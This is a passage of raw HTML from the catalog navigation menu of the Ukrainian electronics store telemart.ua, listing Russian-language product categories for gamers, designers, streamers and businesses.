                                           href="https://telemart.ua/cases-for-ipad/">Чехлы для Ipad</a></li>

                                             <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/straps/">Ремешки к Watch</a></li>




                                             </ul>

                                           </div>
                                         </div>
                                       </div>







                                     </div>





                                   </div>
                                 </div>
                               </div>                    
                    <div class="tab-pane fade show" id="catalog-gaming-0" role="tabpanel" aria-labelledby="catalog-gaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для геймера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming">Конфигуратор ПК для геймера</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для геймера                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/" data-block-segment="gaming">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/" data-block-segment="gaming">Игровые ноутбуки</a></li>
                                
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="gaming">Игровые консоли</a></li>
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/" data-block-segment="gaming">Портативные консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/amd-ryzen-r5/intel-core-i9/intel-core-i7/intel-core-i5/" data-block-segment="gaming">Игровые процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-50xx/rtx-40xx/rtx-30xx/rx-9xxx/rx-7xxx/rx-6xxx/" data-block-segment="gaming">Игровые видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="gaming">SSD для игровых ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="gaming">ОЗУ для игровых ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/" data-block-segment="gaming">Геймерские мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/" data-block-segment="gaming">Игровые мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/" data-block-segment="gaming">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/with-speed-surface/with-control-surface/" data-block-segment="gaming">Игровые коврики</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/" data-block-segment="gaming">Игровые гарнитуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="gaming">Игровые манипуляторы</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/xbox-one/nintendo/gamepad/" data-block-segment="gaming">Манипуляторы для консолей</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/steering-wheel/" data-block-segment="gaming">Рули и педали</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="gaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="gaming">Геймерские веб-камеры</a></li>
                                      
                                    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/" data-block-segment="gaming">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/wan-1000-mbit/" data-block-segment="gaming">Игровые роутеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="gaming">Сетевые карты</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/anda-seat/cooler-master/cougar/hator/" data-block-segment="gaming">Столы для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="gaming">Геймерские кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="gaming">Аксессуары для кресел</a></li>
                                       
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="gaming">Крепления для монитора</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="gaming">Органайзеры для игрового места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="gaming">Подставки для периферии</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/" data-block-segment="gaming">Подставки для рук</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/glides/" data-block-segment="gaming">Глайды для мышек</a></li>
                                
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="gaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="gaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="gaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровой мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровой мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/" data-block-segment="gaming">LEGO</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/" data-block-segment="gaming">Игровые сувениры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/" data-block-segment="gaming">Одежда для геймера</a></li>
    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/" data-block-segment="gaming">Игры для консолей</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="gaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-design-0" role="tabpanel" aria-labelledby="catalog-design-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для дизайнера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-designer.html" data-block-segment="design"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-designer.html" data-block-segment="design">Конфигуратор ПК для дизайнеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для дизайнеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/amd-ryzen-9/amd-ryzen-7/core-i9/core-i7/rtx-5090/rtx-5080/rtx-5070-ti/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/64gb/32gb/" data-block-segment="design">ПК для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-ultra-i5/intel-core-7/intel-i9/intel-i7/intel-i5/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/ram-64gb-ram/ram-32gb-ram/ips/oled/liquid-retina/" data-block-segment="design">Ноутбуки для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" data-block-segment="design">Графические планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="design">Процессоры для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/" data-block-segment="design">Видеокарты для дизайна</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="design">SSD для дизайнерских ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/16gb/" data-block-segment="design">ОЗУ для дизайнерских ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/work-with-graphics/" data-block-segment="design">Мониторы для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="design">Клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/for-specialized-tasks/" data-block-segment="design">Мышки и трекболы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="design">Коврики для мышек</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" data-block-segment="design">Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/pen/" data-block-segment="design">Перья для планшетов</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/digital-pen-nibs/" data-block-segment="design">Наконечники для перьев</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/" data-block-segment="design">Аксессуары для графических планшетов</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/" data-block-segment="design">Стол для дизайнера</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/4d/rocking-yes/" data-block-segment="design">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="design">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="design">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="design">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="design">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="design">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="design">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="design">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" data-block-segment="design">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/" data-block-segment="design">Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="design">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/filter/more-100w/40-100w/" data-block-segment="design">Повербанки для ноутбуков</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="design"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="design">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>




 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-streaming-0" role="tabpanel" aria-labelledby="catalog-streaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для стримера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming">Конфигуратор ПК для стримеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для стримеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/streaming/" data-block-segment="streaming">ПК для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-7/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/" data-block-segment="streaming">Ноутбуки для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="streaming">Игровые консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для стриминга</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для стриминга 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="streaming">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/geforce-rtx-4070-ti-super/geforce-rtx-4070-ti/geforce-rtx-4070-super/geforce-rtx-4070/" data-block-segment="streaming">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="streaming">ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="streaming">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="streaming">Сетевые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/" data-block-segment="streaming">Звуковые карты</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c428-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="streaming">Веб-камеры для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" data-block-segment="streaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/overhead/full-size/headband/" data-block-segment="streaming">Наушники для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/" data-block-segment="streaming">Мониторы</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" data-block-segment="streaming">Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/streaming/" data-block-segment="streaming">Контроллеры для стриминга</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="streaming">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/" data-block-segment="streaming">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="streaming">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/" data-block-segment="streaming">Роутеры</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/" data-block-segment="streaming">Освещение и аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/" data-block-segment="streaming">Штативы и стойки</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/" data-block-segment="streaming">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="streaming">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="streaming">Аксессуары для кресел</a></li>
                                       
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="streaming">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="streaming">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="streaming">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="streaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="streaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="streaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="streaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-business-0" role="tabpanel" aria-labelledby="catalog-business-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для бизнеса            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-business.html" data-block-segment="business"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-business.html" data-block-segment="business">Конфигуратор ПК для бизнеса</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для бизнеса                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/work/" data-block-segment="business">ПК для офиса и работы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/office/" data-block-segment="business">Офисные ноутбуки</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c9-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Оргтехника</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Оргтехника 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
